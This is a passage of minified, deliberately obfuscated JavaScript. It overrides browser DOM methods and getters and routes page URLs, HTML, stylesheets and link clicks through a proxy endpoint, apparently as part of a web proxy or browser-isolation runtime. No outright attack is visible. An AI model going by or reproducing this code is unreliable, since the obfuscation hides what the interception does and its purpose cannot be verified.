Iz?Iz[y6(0x9f8)](Is):Iz:Iz;}});};if(Wh(0xdb5)==typeof In){const IO=parseInt(In);if(!isNaN(IO))return(0x0,G2['_'])(IR)?(0x0,G2['ks'])(IR):IR;}return Wh(0xa88)==typeof IR?IR[Wh(0x9f8)](ID):IR;},'set':function(ID,In,IR){const y9=WH;return y9(0x22c)===In&&(IR=IR[y9(0xdd1)]('\x20')[y9(0x82b)](IO=>IO[y9(0x13b)]())[y9(0x82b)](IO=>(0x0,G2['_'])(IO)?IO:(0x0,G2['md'])(IO))[y9(0xfdd)]('\x20')),ID[In]=IR,!0x0;}},function(ID){const yG=WH;return ID=ID[yG(0xdd1)]('\x20')[yG(0x82b)](In=>In[yG(0x13b)]())[yG(0x82b)](In=>(0x0,G2['md'])(In))[yG(0xfdd)]('\x20'),GX['A'][yG(0x6ba)](I3)[yG(0x952)][yG(0xd9a)](this,yG(0x385),ID),ID;},()=>!0x0),Y5(I3,WH(0x7ec),WH(0x103e),{'get':function(){const yQ=WH;for(var ID=arguments[yQ(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][yQ(0x6ba)](I3)[yQ(0x93e)][yQ(0x6ba)][yQ(0xd9a)](this,...In)[yQ(0xdd1)]('\x20')[yQ(0x82b)](IO=>IO[yQ(0x13b)]())[yQ(0x82b)](IO=>(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO)[yQ(0xfdd)]('\x20');},'set':function(ID){const yY=WH,In=ID[yY(0xdd1)]('\x20')[yY(0x82b)](IH=>IH[yY(0x13b)]())[yY(0x82b)](IH=>(0x0,G2['md'])(IH))[yY(0xfdd)]('\x20');for(var IR=arguments[yY(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return GX['A'][yY(0x6ba)](I3)[yY(0x93e)][yY(0xad3)][yY(0xd9a)](this,In,...IO);}}),Y4(I3,WH(0x7ec),WH(0x956),function(ID){const yI=WH;return GX['A'][yI(0x6ba)](I3)[yI(0x5ad)][yI(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));}),Y4(I3,WH(0x7ec),WH(0x65c),function(ID){const yD=WH;if(ID[yD(0xf32)](yD(0xe6d))){const IR=ID[yD(0x6b8)](0x5)[yD(0x687)]();(0x0,G2['_'])(IR)||(ID=yD(0xe6d)+(0x0,G2['md'])(IR));}let In='';return In=yD(0xe75)===ID||yD(0x29b)===ID||yD(0x876)===ID?GX['A'][yD(0x6ba)](I3)[yD(0x582)][yD(0xd9a)](this,(0x0,G2['md'])(ID)):GX['A'][yD(0x6ba)](I3)[yD(0x582)][yD(0xd9a)](this,ID),In?('id'===ID&&(0x0,G2['_'])(In)?In=(0x0,G2['ks'])(In):yD(0x385)===ID?In=In[yD(0xdd1)]('\x20')[yD(0x82b)](IO=>IO[yD(0x13b)]())[yD(0x82b)](IO=>(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO)[yD(0xfdd)]('\x20'):yD(0xa27)===ID||yD(0x346)===ID?yD(0xdb5)==typeof In&&In[yD(0xf32)](yD(0x558))&&(In=In[yD(0x6b8)](0x3)):((()=>!!(yD(0x307)===this[yD(0x1052)][yD(0x687)]()&&yD(0xc0d)===ID&&(0x0,G3['EW'])(In)||yD(0x4ec)===this[yD(0x1052)][yD(0x687)]()&&yD(0xc0d)===ID&&(0x0,G3['EW'])(In)||yD(0xdb0)===this[yD(0x1052)][yD(0x687)]()&&yD(0xc0d)===ID&&(0x0,G3['EW'])(In)||yD(0xcc1)===this[yD(0x1052)][yD(0x687)]()&&yD(0x3f5)===ID&&(0x0,G3['EW'])(In)||'a'===this[yD(0x1052)][yD(0x687)]()&&yD(0x3f5)===ID&&(0x0,G3['EW'])(In)||yD(0x18f)===this[yD(0x1052)][yD(0x687)]()&&yD(0xc0d)===ID&&(0x0,G3['EW'])(In)||yD(0x2fd)===this[yD(0x1052)][yD(0x687)]()&&yD(0xc0d)===ID&&(0x0,G3['EW'])(In)||yD(0x456)===this[yD(0x1052)][yD(0x687)]()&&yD(0xbd2)===ID&&(0x0,G3['EW'])(In)))())?In=(0x0,G3['sH'])(In)[yD(0x9f5)]:yD(0x4ec)===this[yD(0x1052)][yD(0x687)]()&&yD(0x28d)===ID||yD(0x2fd)===this[yD(0x1052)][yD(0x687)]()&&yD(0x28d)===ID?In=QL(In):yD(0x456)===this[yD(0x1052)][yD(0x687)]()&&yD(0x272)===ID&&(0x0,G2['_'])(In)||this[yD(0x1052)][yD(0x687)]()[yD(0xf32)](yD(0x1f1))&&yD(0x2fd)===ID&&(0x0,G2['_'])(In)||yD(0x24f)===ID&&(0x0,G2['_'])(In)?In=(0x0,G2['ks'])(In):yD(0x822)===ID&&(0x0,G2['_'])(In)?In=(0x0,G2['xE'])(In):yD(0x79b)===ID&&(In=Qm(In)),yD(0x714)===ID&&(In=(0x0,Qu['H'])(In)),In):In;}),Y4(I3,WH(0x7ec),WH(0xf62),function(ID){const yt=WH;return GX['A'][yt(0x6ba)](I3)[yt(0xb94)][yt(0xd9a)](this,(0x0,G2['md'])(ID));}),Y4(I3,WH(0x7ec),WH(0x727),function(ID){const yn=WH;if(ID[yn(0xf32)](yn(0xe6d))){const In=ID[yn(0x6b8)](0x5)[yn(0x687)]();(0x0,G2['_'])(In)||(ID=yn(0xe6d)+(0x0,G2['md'])(In));}return GX['A'][yn(0x6ba)](I3)[yn(0x3cc)][yn(0xd9a)](this,ID);}),Y5(I3,WH(0x7ec),'id',{'get':function(){const yR=WH;for(var ID=arguments[yR(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yR(0x6ba)](I3)[yR(0xd90)][yR(0x6ba)][yR(0xd9a)](this,...In);return(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO;},'set':function(ID){const yO=WH;yO(0xdb5)!=typeof ID&&(ID=I3[yO(0x9f0)](ID)),Qv(I3,ID);for(var In=arguments[yO(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][yO(0x6ba)](I3)[yO(0xd90)][yO(0xad3)][yO(0xd9a)](this,(0x0,G2['md'])(ID),...IR);}}),Y5(I3,WH(0x7ec),WH(0x91b),{'get':function(){const ye=WH;for(var ID=arguments[ye(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][ye(0x6ba)](I3)[ye(0xc62)][ye(0x6ba)][ye(0xd9a)](this,...In);return ye(0x714)===this[ye(0x1052)][ye(0x687)]()?(0x0,QW['sR'])(IO):IO;},'set':function(ID){const ys=WH;for(var In=arguments[ys(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];if(ys(0x714)===this[ys(0x1052)][ys(0x687)]())return GX['A'][ys(0x6ba)](I3)[ys(0xc62)][ys(0xad3)][ys(0xd9a)](this,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':ID}),...IR);if(ys(0xdb0)===this[ys(0x1052)][ys(0x687)]())return GX['A'][ys(0x6ba)](I3)[ys(0xc62)][ys(0xad3)][ys(0xd9a)](this,ID,...IR);const Is=ID[ys(0x52e)]();return this instanceof I3[ys(0x4e7)]&&Is[ys(0x3ea)](ys(0x108e))?GX['A'][ys(0x6ba)](I3)[ys(0xc62)][ys(0xad3)][ys(0xd9a)](this,ID,...IR):GX['A'][ys(0x6ba)](I3)[ys(0xc62)][ys(0xad3)][ys(0xd9a)](this,Qc({'_window':I3,'protectUrlContext':I2,'html':ID}),...IR);}}),Y5(I3,WH(0x7ec),WH(0x467),{'get':function(){const yH=WH;for(var ID=arguments[yH(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yH(0x6ba)](I3)[yH(0x4da)][yH(0x6ba)][yH(0xd9a)](this,...In);return yH(0x714)===this[yH(0x1052)][yH(0x687)]()?(0x0,QW['sR'])(IO):IO;},'set':function(ID){const yz=WH,In=ID[yz(0x52e)]();for(var IR=arguments[yz(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return this instanceof I3[yz(0x4e7)]&&In[yz(0x3ea)](yz(0x108e))?GX['A'][yz(0x6ba)](I3)[yz(0x4da)][yz(0xad3)][yz(0xd9a)](this,ID,...IO):GX['A'][yz(0x6ba)](I3)[yz(0x4da)][yz(0xad3)][yz(0xd9a)](this,Qc({'_window':I3,'protectUrlContext':I2,'html':ID}),...IO);}}),Y4(I3,WH(0x7ec),WH(0x7b8),function(ID,In){const yV=WH;return GX['A'][yV(0x6ba)](I3)[yV(0x658)][yV(0xd9a)](this,ID,this instanceof I3[yV(0x10c9)]&&yV(0x714)!==this[yV(0x1052)][yV(0x687)]()?Qc({'_window':I3,'protectUrlContext':I2,'html':In}):(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':In}));}),Y4(I3,WH(0x7ec),WH(0x422),function(ID){const yf=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][yf(0x6ba)](I3)[yf(0xdb8)][yf(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x7ec),WH(0x551),function(ID){const yo=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][yo(0x6ba)](I3)[yo(0xf95)][yo(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x7ec),WH(0xcb9),function(ID){const yr=WH;if(ID[yr(0xf32)](yr(0xe6d))){const In=ID[yr(0x6b8)](0x5)[yr(0x687)]();(0x0,G2['_'])(In)||(ID=yr(0xe6d)+(0x0,G2['md'])(In));}return GX['A'][yr(0x6ba)](I3)[yr(0xed0)][yr(0xd9a)](this,ID);}),Y4(I3,WH(0x7ec),WH(0xec7),function(ID){const yX=WH;return!!ID&&GX['A'][yX(0x6ba)](I3)[yX(0xe59)][yX(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));});const I4=[WH(0xb69),WH(0x7ab),WH(0xcd7),WH(0xde5),WH(0xf4d),WH(0xa81),WH(0xc19)],I5=['id',WH(0x385),WH(0x346),WH(0xa27),WH(0xc0d),WH(0x959),WH(0x28d),WH(0x3f5),WH(0x6a6),'as',WH(0x361),WH(0x66f),WH(0x66a),WH(0x24f),WH(0x822),WH(0xe75),WH(0x29b),WH(0x876),WH(0x714),...I4];Y4(I3,WH(0x7ec),WH(0x290),function(ID,In){const yd=WH;ID=ID[yd(0x687)]();let IR=String(In);const IO=this[yd(0x1052)][yd(0x687)]();if('id'!==ID||(0x0,G2['_'])(IR)){if(yd(0x385)===ID)IR=IR[yd(0xdd1)]('\x20')[yd(0x82b)](IH=>IH[yd(0x13b)]())[yd(0x82b)](IH=>(0x0,G2['md'])(IH))[yd(0xfdd)]('\x20');else{if(yd(0xa27)===ID||yd(0x346)===ID)IR=yd(0x558)+IR;else{if(yd(0x307)===IO)yd(0xc0d)===ID?IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0x73d)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]}):yd(0x959)===ID&&(IR=yd(0xe0f)[yd(0x1029)](QU,yd(0xdf0))[yd(0x1029)]((0x0,G3['Wq'])({'protectUrlContext':I2,'url':G0['A'][yd(0x7c8)]+yd(0x406),'kind':G3['MN'][yd(0xfc3)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]}),yd(0x8d5))[yd(0x1029)]((0x0,QP['x'])()['id'],yd(0x9bc))+Qc({'_window':I3,'protectUrlContext':I2,'html':IR}));else{if(yd(0x4ec)!==IO&&yd(0x2e9)!==IO||yd(0xc0d)!==ID){if(yd(0x4ec)!==IO&&yd(0x2e9)!==IO||yd(0x28d)!==ID){if(yd(0xdb0)===IO&&yd(0xc0d)===ID)IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0xfc3)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});else{if(yd(0xcc1)===IO){var Is;const IH=yd(0x6a6)===ID?IR:null===(Is=GX['A'][yd(0x6ba)](I3)[yd(0x582)][yd(0xd9a)](this,yd(0x6a6)))||void 0x0===Is?void 0x0:Is[yd(0x687)](),Iz=yd(0x3f5)===ID?IR:GX['A'][yd(0x6ba)](I3)[yd(0x582)][yd(0xd9a)](this,yd(0x3f5)),IV='as'===ID?IR:GX['A'][yd(0x6ba)](I3)[yd(0x582)][yd(0xd9a)](this,'as'),If=yd(0x322)===IH||yd(0x1e2)===IH&&yd(0x714)===IV?G3['MN'][yd(0x377)]:yd(0x1e2)===IH&&yd(0xdb0)===IV?G3['MN'][yd(0xfc3)]:G3['MN'][yd(0x350)];yd(0x3f5)===ID?IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':If,'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]}):Iz&&GX['A'][yd(0x6ba)](I3)[yd(0x389)][yd(0xad3)][yd(0xd9a)](this,(0x0,G3['Wq'])({'protectUrlContext':I2,'url':Iz,'kind':If,'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]}));}else{if('a'!==IO||yd(0x3f5)!==ID||(0x0,G3['EW'])(IR)){if('a'===IO&&yd(0x66a)===ID&&yd(0xdb5)==typeof IR)ID=yd(0xe6d)+(0x0,G2['md'])(yd(0x66a));else{if(yd(0x18f)!==IO||yd(0xc0d)!==ID&&yd(0x66f)!==ID||(0x0,G3['EW'])(IR)){if(yd(0x2fd)!==IO||yd(0xc0d)!==ID||(0x0,G3['EW'])(IR)){if(yd(0x2fd)===IO&&yd(0x28d)===ID)IR=QC({'protectUrlContext':I2,'srcset':IR,'endpoint':G0['A'][yd(0x7c8)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)])});else{if(yd(0x456)!==IO||yd(0xbd2)!==ID||(0x0,G3['EW'])(IR))yd(0x456)!==IO||yd(0x272)!==ID||(0x0,G2['_'])(IR)||[yd(0x721),yd(0x1080),yd(0x897),yd(0x90e)][yd(0x3ea)](IR)||(IR=(0x0,G2['md'])(IR));else{const Io=GX['A'][yd(0x6ba)](I3)[yd(0x582)][yd(0xd9a)](this,yd(0x272));IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':yd(0x721)===Io?G3['MN'][yd(0xd8c)]:G3['MN'][yd(0x73d)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});}}}else IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0x350)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});}else IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0x350)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});}}else IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0xd8c)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});}}}else IR=QC({'protectUrlContext':I2,'srcset':IR,'endpoint':G0['A'][yd(0x7c8)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)])});}else IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0x350)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});}}}}else Qv(I3,IR),IR=(0x0,G2['md'])(IR);if(I4[yd(0x3ea)](ID)&&(IR=(0x0,QW['oY'])({'protectUrlContext':I2,'value':IR})),yd(0x361)===ID&&(IR=QB(I2,IR,GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]))),yd(0x822)!==ID||(0x0,G2['_'])(IR)||(IR=(0x0,G2['zp'])(IR)),yd(0x24f)!==ID||(0x0,G2['_'])(IR)||(IR=(0x0,G2['md'])(IR)),yd(0xe75)!==ID&&yd(0x29b)!==ID||(ID=(0x0,G2['md'])(ID)),yd(0x876)===ID&&(ID=(0x0,G2['md'])(ID)),ID[yd(0xf32)](yd(0xe6d))){const Ir=ID[yd(0x6b8)](0x5)[yd(0x687)]();(0x0,G2['_'])(Ir)||(ID=yd(0xe6d)+(0x0,G2['md'])(Ir));}return yd(0x714)===ID&&(IR=(0x0,Qu['e'])(IR)),GX['A'][yd(0x6ba)](I3)[yd(0x952)][yd(0xd9a)](this,ID,IR);},function(ID,In){const yM=WH,IR=ID[yM(0x687)]();return!!I5[yM(0x3ea)](IR)||!!IR[yM(0xf32)](yM(0xe6d));});const I6=[WH(0x4c8),WH(0x3f5)];Y4(I3,WH(0x7ec),WH(0x486),function(ID,In,IR){const yZ=WH;return yZ(0x4c8)===In&&IR[yZ(0xf32)]('#')?IR='#'+(0x0,G2['md'])(IR[yZ(0x6b8)](0x1)):yZ(0x4c8)!==In&&yZ(0x3f5)!==In||(0x0,G3['EW'])(IR)||(IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yZ(0x350)],'baseUrl':GX['A'][yZ(0x6ba)](I3)[yZ(0x618)][yZ(0x6ba)][yZ(0x58e)](I3[yZ(0x590)]),'endpoint':G0['A'][yZ(0x7c8)]})),GX['A'][yZ(0x6ba)](I3)[yZ(0xcf4)][yZ(0xd9a)](this,ID,In,IR);},function(ID,In,IR){const yW=WH;return!!I6[yW(0x6fd)](IO=>In[yW(0xf32)](IO));}),Y4(I3,WH(0x7ec),WH(0x5bd),function(ID){const yy=WH;return GX['A'][yy(0x6ba)](I3)[yy(0x50d)][yy(0xd9a)](this,Qc({'_window':I3,'protectUrlContext':I2,'html':ID}));}),Y5(I3,WH(0x3e4),WH(0x36c),{'get':function(){const yK=WH;for(var ID=arguments[yK(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yK(0x6ba)](I3)[yK(0xba1)][yK(0x6ba)][yK(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[yK(0x9f5)]:IO;}},()=>!0x0),Y5(I3,WH(0x3e4),WH(0xbab),{'get':function(){const yE=WH;for(var ID=arguments[yE(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yE(0x6ba)](I3)[yE(0x8d6)][yE(0x6ba)][yE(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[yE(0x9f5)]:IO;}}),Y4(I3,WH(0x662),WH(0x64d),function(){const yx=WH;this[yx(0x7e4)]=!0x0;for(var ID=arguments[yx(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][yx(0x6ba)](I3)[yx(0x901)][yx(0xd9a)](this,...In);}),Y4(I3,WH(0x662),WH(0x155),function(){const yj=WH;this[yj(0x5ce)]=!0x0;for(var ID=arguments[yj(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][yj(0x6ba)](I3)[yj(0x7fa)][yj(0xd9a)](this,...In);}),Y4(I3,WH(0x92a),WH(0x74f),function(ID,In,IR){const yA=WH;var IO,Is;null!==(IO=this[yA(0x97b)])&&void 0x0!==IO||(this[yA(0x97b)]=[]);const IH=null!==(Is=this[yA(0x97b)][yA(0xd42)](Qa(ID,In,IR)))&&void 0x0!==Is?Is:((()=>{const yv=yA,Iz={'eventName':ID,'callback':In,'options':IR,'triggerCount':0x0,'func':function(IV){const yT=a2Q;this[yT(0x97b)]=this[yT(0x97b)][yT(0x176)](IW=>{const yi=yT;var Iy;return!(yi(0x39c)!=typeof IW[yi(0xdd3)]&&null!==(Iy=IW[yi(0xdd3)])&&void 0x0!==Iy&&null!==(Iy=Iy[yi(0xddd)])&&void 0x0!==Iy&&Iy[yi(0xa5a)]);});try{for(var If=arguments[yT(0x5c7)],Io=new Array(If>0x1?If-0x1:0x0),Ir=0x1;Ir<If;Ir++)Io[Ir-0x1]=arguments[Ir];Iz[yT(0x4aa)][yT(0x690)]?Iz[yT(0x4aa)][yT(0x690)][yT(0xd9a)](Iz[yT(0x4aa)],IV,...Io):Iz[yT(0x4aa)][yT(0xd9a)](this,IV,...Io);}catch(IW){console[yT(0xd1c)](IW);}const IX=++Iz[yT(0xe9b)];let Id=!0x1;if((IV[yT(0x5ce)]||IV[yT(0x7e4)]&&this[yT(0x97b)][yT(0x19b)](Iy=>Iy[yT(0xe9b)]===IX)||this instanceof I3[yT(0x3e4)]&&this[yT(0x97b)][yT(0x19b)](Iy=>Iy[yT(0xe9b)]===IX))&&(Id=!0x0),Id&&!IV[yT(0xde0)]){let Iy=IV[yT(0x272)];for(;Iy instanceof I3[yT(0x10c9)]&&'a'!==(null===(IM=Iy)||void 0x0===IM||null===(IM=IM[yT(0x1052)])||void 0x0===IM?void 0x0:IM[yT(0x687)]());){var IM;Iy=Iy[yT(0x940)];}if(Iy){var IZ;const IK=GX['A'][yT(0x6ba)](I3)[yT(0x582)][yT(0xd9a)](Iy,yT(0xe6d)+(0x0,G2['md'])(yT(0x66a)));if(IK)try{I3[yT(0x20e)](IK);}catch(IA){}let IE=GX['A'][yT(0x6ba)](I3)[yT(0x582)][yT(0xd9a)](Iy,yT(0x3f5));if(yT(0xdb5)!=typeof IE||IE[yT(0xf32)](yT(0xe4f)))return;const Ix=null===(IZ=Y9(I3))||void 0x0===IZ?void 0x0:IZ[yT(0x828)];if((0x0,G3['EW'])(IE)){const IT=(0x0,G3['sH'])(IE)[yT(0x9f5)];IE=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IT,'kind':G3['MN'][yT(0xd8c)],'baseUrl':GX['A'][yT(0x6ba)](I3)[yT(0x618)][yT(0x6ba)][yT(0x58e)](I3[yT(0x590)]),'endpoint':G0['A'][yT(0x7c8)],'extra':{'sourceFrameOrigin':Ix}});}let Ij=GX['A'][yT(0x6ba)](I3)[yT(0x582)][yT(0xd9a)](Iy,yT(0x79b));if(Ij=QB(I2,Ij,GX['A'][yT(0x6ba)](I3)[yT(0x618)][yT(0x6ba)][yT(0x58e)](I3[yT(0x590)])),IV[yT(0x247)](),IE){if('#'===IE){const Iv=(0x0,G3['sH'])(window[yT(0x44e)][yT(0x3f5)])[yT(0x9f5)];IE=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':Iv+'#','kind':G3['MN'][yT(0xd8c)],'baseUrl':GX['A'][yT(0x6ba)](I3)[yT(0x618)][yT(0x6ba)][yT(0x58e)](I3[yT(0x590)]),'endpoint':G0['A'][yT(0x7c8)],'extra':{'sourceFrameOrigin':Ix}});}let Ii=I3;for(;Q9(Ii,yT(0x328),yT(0x728),{'url':IE,'windowFeatures':Ij?yT(0x490)[yT(0x1029)](Ij):void 0x0,'name':I3[yT(0x719)]}),Ii!==I3[yT(0xbb0)];)Ii=Ii[yT(0x3d4)][yT(0x2be)];}}}yT(0x39c)!=typeof IR&&null!=IR&&IR[yT(0x2ff)]&&(this[yT(0x97b)]=this[yT(0x97b)][yT(0x176)](IU=>IU!==Iz));}};return this[yv(0x97b)][yv(0x923)](Iz),Iz;})());return GX['A'][yA(0x6ba)](I3)[yA(0xa4f)][yA(0xd9a)](this,ID,IH[yA(0x333)],IR);},function(ID,In){const yU=WH;return yU(0x728)===ID;}),Y4(I3,WH(0x92a),WH(0x5ac),function(ID,In,IR){const yP=WH;var IO;const Is=null!==(IO=this[yP(0x97b)])&&void 0x0!==IO?IO:[],IH=Is[yP(0x99f)](Qa(ID,In,IR));if(-0x1!==IH){const [Iz]=Is[yP(0x981)](IH,0x1);return GX['A'][yP(0x6ba)](I3)[yP(0x55f)][yP(0xd9a)](this,ID,Iz[yP(0x333)],IR);}return GX['A'][yP(0x6ba)](I3)[yP(0x55f)][yP(0xd9a)](this,ID,In,IR);},ID=>WH(0x728)===ID),Y5(I3,WH(0x3c4),WH(0x79b),{'get':function(){const yB=WH;for(var ID=arguments[yB(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yB(0x6ba)](I3)[yB(0xd1e)][yB(0x6ba)][yB(0xd9a)](this,...In);return IO?Qm(IO):IO;},'set':function(ID){const ym=WH;if(!ID)return GX['A'][ym(0x6ba)](I3)[ym(0xd1e)][ym(0xad3)][ym(0xd9a)](this,ID);for(var In=arguments[ym(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][ym(0x6ba)](I3)[ym(0xd1e)][ym(0xad3)][ym(0xd9a)](this,QB(I2,ID,GX['A'][ym(0x6ba)](I3)[ym(0x618)][ym(0x6ba)][ym(0x58e)](I3[ym(0x590)])),...IR);}}),Y5(I3,WH(0x3c4),WH(0x3f5),{'get':function(){const yu=WH;for(var ID=arguments[yu(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yu(0x6ba)](I3)[yu(0x50e)][yu(0x6ba)][yu(0x58e)](this,In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yu(0x9f5)]),IO;},'set':function(ID){const yg=WH;try{ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][yg(0xd8c)],'baseUrl':GX['A'][yg(0x6ba)](I3)[yg(0x618)][yg(0x6ba)][yg(0x58e)](I3[yg(0x590)]),'endpoint':G0['A'][yg(0x7c8)]});}catch(Is){G7['A'][yg(0x55a)](yg(0xb42),ID);}for(var In=arguments[yg(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][yg(0x6ba)](I3)[yg(0x50e)][yg(0xad3)][yg(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x3c4),WH(0xb64),{'get':function(){const yC=WH;let ID=GX['A'][yC(0x6ba)](I3)[yC(0x50e)][yC(0x6ba)][yC(0x58e)](this);(0x0,G3['EW'])(ID)&&(ID=(0x0,G3['sH'])(ID)[yC(0x9f5)]);try{return new URL(ID)[yC(0xb64)];}catch(Is){for(var In=arguments[yC(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];return GX['A'][yC(0x6ba)](I3)[yC(0xb40)][yC(0x6ba)][yC(0x58e)](this,IR);}}}),Y5(I3,WH(0x3c4),WH(0xc50),{'get':function(){const yL=WH;let ID=GX['A'][yL(0x6ba)](I3)[yL(0x50e)][yL(0x6ba)][yL(0x58e)](this);(0x0,G3['EW'])(ID)&&(ID=(0x0,G3['sH'])(ID)[yL(0x9f5)]);try{return new URL(ID)[yL(0xc50)];}catch(Is){for(var In=arguments[yL(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];return GX['A'][yL(0x6ba)](I3)[yL(0x56b)][yL(0x6ba)][yL(0x58e)](this,IR);}}}),Y5(I3,WH(0x3c4),WH(0xbf7),{'get':function(){const yc=WH;for(var ID=arguments[yc(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yc(0x6ba)](I3)[yc(0x50e)][yc(0x6ba)][yc(0x58e)](this,In);(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yc(0x9f5)]);try{return new URL(IO)[yc(0xbf7)];}catch(Is){return GX['A'][yc(0x6ba)](I3)[yc(0x1fb)][yc(0x6ba)][yc(0x58e)](this,In);}}}),Y5(I3,WH(0x3c4),WH(0x7cb),{'get':function(){const yN=WH;for(var ID=arguments[yN(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yN(0x6ba)](I3)[yN(0x50e)][yN(0x6ba)][yN(0x58e)](this,In);(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yN(0x9f5)]);try{return new URL(IO)[yN(0x7cb)];}catch(Is){return GX['A'][yN(0x6ba)](I3)[yN(0xe1e)][yN(0x6ba)][yN(0x58e)](this,In);}}}),Y5(I3,WH(0x3c4),WH(0x5ea),{'get':function(){const 